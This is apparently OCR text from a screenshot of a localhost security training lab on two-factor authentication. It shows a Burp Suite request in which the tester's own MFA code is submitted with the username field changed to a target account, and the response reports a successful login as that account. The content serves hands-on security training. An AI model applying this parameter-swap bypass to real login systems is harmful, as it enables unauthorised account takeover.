 Authentication 0x02 × +
localhost/labs/a0x02code.php
cs Kali Forums Kali NetHunter Exploit-DB
Labs / Authentication 0
Target account: jeremy
Your credentials: jessamy:pasta
Your code
748307
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /labs/a0x02.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/labs/a0x02.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 username2=jeremy&mfa=748307
Search 0 highlights
Done
Response
Pretty Raw Hex Render \n
Labs / Authentication 0x02
Target account: jeremy
Your credentials: jessamy:pasta
You have sucessfully logged in!
Welcome jeremy